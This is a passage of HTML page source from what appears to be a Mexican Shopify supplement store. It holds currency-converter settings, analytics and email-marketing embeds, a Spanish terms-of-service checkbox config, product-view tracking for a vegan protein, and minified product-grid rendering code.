(BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount_no_decimals}}", money_with_currency_format: "$ {{amount_no_decimals}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
    

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "niqciherx8");
</script>
  

<!-- BEGIN app block: shopify://apps/rt-terms-and-conditions-box/blocks/app-embed/17661ca5-aeea-41b9-8091-d8f7233e8b22 --><script type='text/javascript'>
  window.roarJs = window.roarJs || {};
      roarJs.LegalConfig = {
          metafields: {
          shop: "quenut1.myshopify.com",
          settings: {"enabled":"1","param":{"message":"Aceptar  {link-1699341526333}","error_message":"Por favor acepte los Términos y Condiciones","error_display":"before","greeting":{"enabled":"0","message":"Please agree to the T\u0026C before purchasing!","delay":"1"},"link_order":["link","link-1699341526333"],"links":{"link":{"label":"Términos y Condiciones","target":"popup","url":"#https:\/\/quenut.com\/pages\/declaracion-de-privacidad","policy":"terms-of-service"},"link-1699341526333":{"label":"Términos y condiciones","target":"_blank","url":"https:\/\/quenut.com\/pages\/politica-de-satisfaccion-reembolsos-y-devoluciones","policy":"terms-of-service"}},"force_enabled":"0","optional":"0","optional_message_enabled":"0","optional_message_value":"Thank you! The page will be moved to the checkout page.","optional_checkbox_hidden":"0","time_enabled":"1","time_label":"Acepte los Términos y Condiciones","checkbox":"1"},"popup":{"title":"Términos y Condiciones","width":"600","button":"Process to Checkout","icon_color":"#000000"},"style":{"checkbox":{"size":"20","color":"#000000"},"message":{"font":"inherit","size":"14","customized":{"enabled":"1","color":"#212b36","accent":"#1a4c8b","error":"#c72b22"},"align":"inherit","padding":{"top":"0","right":"0","bottom":"0","left":"0"}}},"only1":"true","installer":[]},
          moneyFormat: "$ {{amount_no_decimals}}"
      }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019a2c75-764c-7925-b253-e24466484d41/legal-7/assets/legal.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UPy99J/klaviyo.js?company_id=UPy99J"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":2};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.8"
          MetafieldLooxCount = 13

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Proteína Vegana Probiótica Zero Carbs (29 Porciones)",
          ProductID: 7967795642595,
          Categories: ["Best sellers","Comprar nutrición deportiva","Fórmulas de hidratación","Rendimiento","Tienda"],
          ImageURL: "https://www.quenut.com/cdn/shop/files/Proteinachocolate2_grande.png?v=1704751934",
          URL: "https://www.quenut.com/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate",
          Brand: "Quenut",
          Price: "$ 1,099",
          Value: "1,099",
          CompareAtPrice: "$ 1,299"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/supergrid-by-depict/blocks/depict_brand_features/ad5c7d1f-ddfb-424b-b936-7f08c4544f6b -->


<!--
  Merchant: shopify-66542567651
  Market id: 12626788579
  Collection id: 
-->
<script
  id="depict-grid-rendering-script"
  
    
      data-align-images="false"
    
  
  data-desktop-column-spacing=""
  data-desktop-row-spacing=""
  data-mobile-column-spacing=""
  data-mobile-row-spacing=""
  data-desktop-margin=""
  data-mobile-margin=""
  data-columns-mobile="2"
  data-columns-desktop="4"
  data-custom-css='null'
  data-remove-product-card-padding=""
  data-content-blocks="null"
  data-block-ids=""
  data-block-assets=""
  data-block-links=""
  data-duplicates="[]"
  data-collection-id=""
  data-storefront-access-key="828cd3338acad963af92ca7ef713b764"
  data-current-page-product-ids="[]"
  data-default-sorting=""
  data-image-config="[]"
  data-should-show-watermark="true"
  data-collection-handle=""
  data-paginate='
    {
    "page_size": 50,
    "pages": 1,
    "current_page": 0
    }
  '
  data-ab-tests="null"
  
>
  //# allFunctionsCalledOnLoad
  
    try {
      localStorage.setItem('depict_market_id', 12626788579);
    } catch (e) {
      console.error('[Depict] Failed to set depict_market_id:', e);
    }
  

  !function(){"use strict";var t=document.createElement("style");t.textContent='.depict-grid{--default-row-height:minmax(var(--sample-product-height),auto);grid-template-columns:repeat(var(--grid-columns),minmax(0,1fr))!important;gap:var(--grid-gap)!important;row-gap:var(--row-gap,var(--grid-gap))!important;align-items:unset!important;grid-auto-flow:dense!important;grid-template-rows:var(--grid-template-rows)!important;grid-auto-rows:var(--default-row-height)!important;display:grid!important}@media (width<=990px){.depict-grid{gap:var(--mobile-grid-gap)!important;row-gap:var(--mobile-row-gap,var(--mobile-grid-gap))!important}.depict-grid.mobile-custom-margin{margin:var(--mobile-custom-margin)!important}}@media (width>=991px){.depict-grid.desktop-custom-margin{margin:var(--desktop-custom-margin)!important}}.depict-grid:before,.depict-grid:after{display:none!important}.depict-grid>*{width:100%!important;max-width:unset!important;order:var(--order)!important;margin:0!important}.depict-grid>:not(.depict-content-block){grid-row:unset!important;grid-column:unset!important;grid-template-rows:unset!important}#depict-grid-rendering-script,depict-grid-start-beacon,depict-grid-end-beacon{display:none!important}.depict-content-block{grid-column:span var(--grid-column-span);grid-row:span var(--grid-row-span);aspect-ratio:var(--content-aspect-ratio,auto);display:flex!important}@media (pointer:fine){.depict-content-block:not(:hover) .depict-block-image.hover-image,.depict-content-block:has(.depict-block-image.hover-image):hover .depict-block-image:not(.hover-image){opacity:0}}.depict-content-block .d-instagram{right:8px;bottom:var(--instagram-bottom-distance);gap:0;transition:all .2s;display:flex;position:absolute;color:#fff!important}.depict-content-block .d-instagram svg{visibility:hidden;position:absolute}.depict-content-block .d-instagram .shadow-text{pointer-events:none!important;opacity:0!important;margin:0!important;padding:0!important;position:absolute!important}.depict-content-block .d-instagram .clipped-element{backdrop-filter:blur(200px);filter:grayscale()invert()contrast(100000%);min-height:var(--text-height);clip-path:var(--text-clip-path);-webkit-clip-path:var(--text-clip-path);min-width:var(--icon-width);transition:all .2s;display:flex}.depict-content-block:hover .d-instagram .clipped-element{min-width:calc(var(--icon-width) + var(--insta-gap) + var(--text-width))}.depict-content-spacer{height:var(--content-height,auto)}.depict-block-media{contain:strict;max-width:100%;margin-bottom:var(--bottom-alignment-spacing,0px);margin-top:var(--top-alignment-spacing,0px);--instagram-bottom-distance:8px;flex-grow:1;flex-basis:100%;align-self:stretch;align-items:stretch;position:relative}.depict-block-media,.depict-block-media:empty{display:flex!important}.depict-block-media .background-overlay{background:var(--overlay-color);position:absolute;inset:0;display:block!important}.depict-block-media .spacer-rect{width:100%;height:100%;fill:none!important}.depict-block-media .content-text{gap:var(--text-gap);align-items:var(--h-align);width:100%;height:100%;text-align:var(--h-align);justify-content:var(--v-align);flex-direction:column;padding:16px;display:flex;position:absolute}.depict-block-media .content-text:has(.text-part:nth-child(2)) .text-part{max-height:50%}.depict-block-media .content-text .text-part{overflow-clip-margin:2px;white-space:pre-wrap;color:var(--color);margin:0;font-weight:400;overflow:clip}.depict-block-media .content-text .text-part.bold{font-weight:700}.depict-block-media .content-text .text-part.underline{text-decoration:underline}.depict-block-media .content-text .text-part.italic{font-style:italic}.depict-block-media:has(.d-instagram) .content-text{height:calc(100% - (var(--instagram-bottom-distance) + var(--instagram-text-height)))}.depict-block-media video{object-fit:cover;flex-grow:1;width:100%;height:100%;position:absolute;inset:0}.depict-block-media video::-webkit-media-controls-panel{display:none!important}.depict-block-media .depict-block-image{object-fit:cover;width:100%;height:100%;transition:opacity .2s;inset:0}@media (pointer:fine){.depict-block-media .depict-block-image{position:absolute}}@media (pointer:coarse){.depict-block-media:has(.depict-block-image.hover-image){scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none;overflow:auto hidden}.depict-block-media:has(.depict-block-image.hover-image) .depict-block-image{opacity:1;scroll-snap-align:start;flex:0 0 100%;position:static}.depict-block-media:has(.depict-block-image.hover-image):before,.depict-block-media:has(.depict-block-image.hover-image):after{color:#fff;opacity:.65;pointer-events:none;z-index:10;background:#000;border-radius:8px;padding:4px 6px;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:10px;line-height:1;position:absolute;bottom:8px}.depict-block-media:has(.depict-block-image.hover-image):before{content:"● ○";left:50%;transform:translate(-50%)}.depict-block-media:has(.depict-block-image.hover-image):after{content:"○ ●";right:-50%;transform:translate(50%)}}depict-watermark-container{z-index:1000000;color:#000;grid-column:1/-1;justify-content:center;width:100%;font-family:Inter,sans-serif;font-size:10px;font-weight:500;display:flex;position:sticky;bottom:28px}depict-watermark-container.d-fixed{position:fixed;left:0}.depict-watermark{backdrop-filter:blur(8px);color:#fff;white-space:nowrap;direction:ltr;background:#0000004d;border-radius:999px;justify-content:center;align-items:center;gap:4px;padding:5px 10px;text-decoration:none;display:flex;box-shadow:0 1px 2px #0a0d1408}.depict-watermark svg{height:1.6em}\n',document.head.appendChild(t);const e=Symbol("solid-proxy"),n="function"==typeof Proxy,o=Symbol("solid-track"),r={equals:(t,e)=>t===e};let i=P;const c=1,a=2,s={owned:null,cleanups:null,context:null,owner:null};var l=null;let u=null,d=null,f=null,p=null,g=0;function m(t,e){const n=d,o=l,r=0===t.length,i=o,c=r?s:{owned:null,cleanups:null,context:i?i.context:null,owner:i},a=r?t:()=>t((()=>y((()=>B(c)))));l=c,d=null;try{return C(a,!0)}finally{d=n,l=o}}function h(t,e){const n={value:t,observers:null,observerSlots:null,comparator:(e=e?Object.assign({},r,e):r).equals||void 0};return[O.bind(n),t=>("function"==typeof t&&(t=t(n.value)),M(n,t))]}function _(t,e,n){T(E(t,e,!1,c))}function v(t,e,n){i=D;const o=E(t,e,!1,c);o.user=!0,p?p.push(o):T(o)}function b(t,e,n){n=n?Object.assign({},r,n):r;const o=E(t,e,!0,0);return o.observers=null,o.observerSlots=null,o.comparator=n.equals||void 0,T(o),O.bind(o)}function w(t){return C(t,!1)}function y(t){if(null===d)return t();const e=d;d=null;try{return t()}finally{d=e}}function k(t){return null===l||(null===l.cleanups?l.cleanups=[t]:l.cleanups.push(t)),t}function x(t,e){const n=Symbol("context");return{id:n,Provider:z(n),defaultValue:t}}function S(t){let e;return l&&l.context&&void 0!==(e=l.context[t.id])?e:t.defaultValue}function I(t){const e=b(t),n=b((()=>j(e())));return n.toArray=()=>{const t=n();return Array.isArray(t)?t:null!=t?[t]:[]},n}function O(){if(this.sources&&this.state)if(this.state===c)T(this);else{const t=f;f=null,C((()=>R(this)),!1),f=t}if(d){const t=this.observers?this.observers.length:0;d.sources?(d.sources.push(this),d.sourceSlots.push(t)):(d.sources=[this],d.sourceSlots=[t]),this.observers?(this.observers.push(d),this.observerSlots.push(d.sources.length-1)):(this.observers=[d],this.observerSlots=[d.sources.length-1])}return this.value}function M(t,e,n){let o=t.value;return t.comparator&&t.comparator(o,e)||(t.value=e,t.observers&&t.observers.length&&C((()=>{for(let e=0;e<t.observers.length;e+=1){const n=t.observers[e],o=u&&u.running;o&&u.disposed.has(n),(o?n.tState:n.state)||(n.pure?f.push(n):p.push(n),n.observers&&L(n)),o||(n.state=c)}if(f.length>1e6)throw f=[],Error()}),!1)),e}function T(t){if(!t.fn)return;B(t);const e=g;((t,e,n)=>{let o;const r=l,i=d;d=l=t;try{o=t.fn(e)}catch(a){return t.pure&&(t.state=c,t.owned&&t.owned.forEach(B),t.owned=null),t.updatedAt=n+1,N(a)}finally{d=i,l=r}(!t.updatedAt||t.updatedAt<=n)&&(null!=t.updatedAt&&"observers"in t?M(t,o):t.value=o,t.updatedAt=n)})(t,t.value,e)}function E(t,e,n,o=c,r){const i={fn:t,state:o,updatedAt:null,owned:null,sources:null,sourceSlots:null,cleanups:null,value:e,owner:l,context:l?l.context:null,pure:n};return null===l||l!==s&&(l.owned?l.owned.push(i):l.owned=[i]),i}function A(t){if(0===t.state)return;if(t.state===a)return R(t);if(t.suspense&&y(t.suspense.inFallback))return t.suspense.effects.push(t);const e=[t];for(;(t=t.owner)&&(!t.updatedAt||t.updatedAt<g);)t.state&&e.push(t);for(let n=e.length-1;n>=0;n--)if((t=e[n]).state===c)T(t);else if(t.state===a){const n=f;f=null,C((()=>R(t,e[0])),!1),f=n}}function C(t,e){if(f)return t();let n=!1;e||(f=[]),p?n=!0:p=[],g++;try{const e=t();return(t=>{if(f&&(P(f),f=null),t)return;const e=p;p=null,e.length&&C((()=>i(e)),!1)})(n),e}catch(o){n||(p=null),f=null,N(o)}}function P(t){for(let e=0;e<t.length;e++)A(t[e])}function D(t){let e,n=0;for(e=0;e<t.length;e++){const o=t[e];o.user?t[n++]=o:A(o)}for(e=0;e<n;e++)A(t[e])}function R(t,e){t.state=0;for(let n=0;n<t.sources.length;n+=1){const o=t.sources[n];if(o.sources){const t=o.state;t===c?o!==e&&(!o.updatedAt||o.updatedAt<g)&&A(o):t===a&&R(o,e)}}}function L(t){for(let e=0;e<t.observers.length;e+=1){const n=t.observers[e];n.state||(n.state=a,n.pure?f.push(n):p.push(n),n.observers&&L(n))}}function B(t){let e;if(t.sources)for(;t.sources.length;){const e=t.sources.pop(),n=t.sourceSlots.pop(),o=e.observers;if(o&&o.length){const t=o.pop(),r=e.observerSlots.pop();n<o.length&&(t.sourceSlots[r]=n,o[n]=t,e.observerSlots[n]=r)}}if(t.tOwned){for(e=t.tOwned.length-1;e>=0;e--)B(t.tOwned[e]);delete t.tOwned}if(t.owned){for(e=t.owned.length-1;e>=0;e--)B(t.owned[e]);t.owned=null}if(t.cleanups){for(e=t.cleanups.length-1;e>=0;e--)t.cleanups[e]();t.cleanups=null}t.state=0}function N(t,e=l){const n=(t=>t instanceof Error?t:Error("string"==typeof t?t:"Unknown error",{cause:t}))(t);throw n}function j(t){if("function"==typeof t&&!t.length)return j(t());if(Array.isArray(t)){const e=[];for(let n=0;n<t.length;n++){const o=j(t[n]);Array.isArray(o)?e.push.apply(e,o):e.push(o)}return e}return t}function z(t,e){return e=>{let n;return _((()=>n=y((()=>(l.context={...l.context,[t]:e.value},I((()=>e.children)))))),void 0),n}}const H=Symbol("fallback");function $(t){for(let e=0;e<t.length;e++)t[e]()}function F(t,e,n={}){let r=[],i=[],c=[],a=0,s=e.length>1?[]:null;return k((()=>$(c))),()=>{let l,u,d=t()||[],f=d.length;return d[o],y((()=>{let t,e,o,g,h,_,v,b,w;if(0===f)0!==a&&($(c),c=[],r=[],i=[],a=0,s&&(s=[])),n.fallback&&(r=[H],i[0]=m((t=>(c[0]=t,n.fallback()))),a=1);else if(0===a){for(i=Array(f),u=0;u<f;u++)r[u]=d[u],i[u]=m(p);a=f}else{for(o=Array(f),g=Array(f),s&&(h=Array(f)),_=0,v=Math.min(a,f);_<v&&r[_]===d[_];_++);for(v=a-1,b=f-1;v>=_&&b>=_&&r[v]===d[b];v--,b--)o[b]=i[v],g[b]=c[v],s&&(h[b]=s[v]);for(t=new Map,e=Array(b+1),u=b;u>=_;u--)w=d[u],l=t.get(w),e[u]=void 0===l?-1:l,t.set(w,u);for(l=_;l<=v;l++)w=r[l],u=t.get(w),void 0!==u&&-1!==u?(o[u]=i[l],g[u]=c[l],s&&(h[u]=s[l]),u=e[u],t.set(w,u)):c[l]();for(u=_;u<f;u++)u in o?(i[u]=o[u],c[u]=g[u],s&&(s[u]=h[u],s[u](u))):i[u]=m(p);i=i.slice(0,a=f),r=d.slice(0)}return i}));function p(t){if(c[u]=t,s){const[t,n]=h(u);return s[u]=n,e(d[u],t)}return e(d[u])}}}function J(t,e){return y((()=>t(e||{})))}function W(){return!0}const V={get:(t,n,o)=>n===e?o:t.get(n),has:(t,n)=>n===e||t.has(n),set:W,deleteProperty:W,getOwnPropertyDescriptor:(t,e)=>({configurable:!0,enumerable:!0,get:()=>t.get(e),set:W,deleteProperty:W}),ownKeys:t=>t.keys()};function q(t){const e="fallback"in t&&{fallback:()=>t.fallback};return b(((t,e,n={})=>{let r,i=[],c=[],a=[],s=[],l=0;return k((()=>$(a))),()=>{const u=t()||[],d=u.length;return u[o],y((()=>{if(0===d)return 0!==l&&($(a),a=[],i=[],c=[],l=0,s=[]),n.fallback&&(i=[H],c[0]=m((t=>(a[0]=t,n.fallback()))),l=1),c;for(i[0]===H&&(a[0](),a=[],i=[],c=[],l=0),r=0;r<d;r++)r<i.length&&i[r]!==u[r]?s[r]((()=>u[r])):r>=i.length&&(c[r]=m(f));for(;r<i.length;r++)a[r]();return l=s.length=a.length=d,i=u.slice(0),c=c.slice(0,l)}));function f(t){a[r]=t;const[n,o]=h(u[r]);return s[r]=o,e(n,r)}}})((()=>t.each),t.children,e||void 0))}function U(t){const e=t.keyed,n=b((()=>t.when),void 0,void 0),o=e?n:b(n,void 0,{equals:(t,e)=>!t==!e});return b((()=>{const r=o();if(r){const i=t.children;return"function"==typeof i&&i.length>0?y((()=>i(e?r:()=>{if(!y(o))throw"Stale read from <Show>.";return n()}))):i}return t.fallback}),void 0,void 0)}const G=new Set(["className","value","readOnly","noValidate","formNoValidate","isMap","noModule","playsInline","allowfullscreen","async","autofocus","autoplay","checked","controls","default","disabled","formnovalidate","hidden","indeterminate","inert","ismap","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","seamless","selected"]),K=new Set(["innerHTML","textContent","innerText","children"]),X=Object.assign(Object.create(null),{className:"class",htmlFor:"for"}),Q=Object.assign(Object.create(null),{class:"className",novalidate:{$:"noValidate",FORM:1},formnovalidate:{$:"formNoValidate",BUTTON:1,INPUT:1},ismap:{$:"isMap",IMG:1},nomodule:{$:"noModule",SCRIPT:1},playsinline:{$:"playsInline",VIDEO:1},readonly:{$:"readOnly",INPUT:1,TEXTAREA:1}}),Y=new Set(["beforeinput","click","dblclick","contextmenu","focusin","focusout","input","keydown","keyup","mousedown","mousemove","mouseout","mouseover","mouseup","pointerdown","pointermove","pointerout","pointerover","pointerup","touchend","touchmove","touchstart"]),Z=new Set(["altGlyph","altGlyphDef","altGlyphItem","animate","animateColor","animateMotion","animateTransform","circle","clipPath","color-profile","cursor","defs","desc","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","font","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignObject","g","glyph","glyphRef","hkern","image","line","linearGradient","marker","mask","metadata","missing-glyph","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","svg","switch","symbol","text","textPath","tref","tspan","use","view","vkern"]),tt={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},et="_$DX_DELEGATE";function nt(t,e,n,o){let r;const i=()=>{const e=document.createElement("template");return e.innerHTML=t,n?e.content.firstChild.firstChild:e.content.firstChild},c=e?()=>y((()=>document.importNode(r||(r=i()),!0))):()=>(r||(r=i())).cloneNode(!0);return c.cloneNode=c,c}function ot(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function rt(t,e){null==e?t.removeAttribute("class"):t.className=e}function it(t,e={},n,o){const r={};return _((()=>r.children=dt(t,e.children,r.children))),_((()=>"function"==typeof e.ref&&ct(e.ref,t))),_((()=>((t,e,n,o,r={},i=!1)=>{e||(e={});for(const c in r)if(!(c in e)){if("children"===c)continue;r[c]=lt(t,c,null,r[c],n,i,e)}for(const c in e){if("children"===c)continue;const o=e[c];r[c]=lt(t,c,o,r[c],n,i,e)}})(t,e,n,0,r,!0))),r}function ct(t,e,n){return y((()=>t(e,n)))}function at(t,e,n,o){if(void 0===n||o||(o=[]),"function"!=typeof e)return dt(t,e,o,n);_((o=>dt(t,e(),o,n)),o)}function st(t,e,n){const o=e.trim().split(/\s+/);for(let r=0,i=o.length;r<i;r++)t.classList.toggle(o[r],n)}function 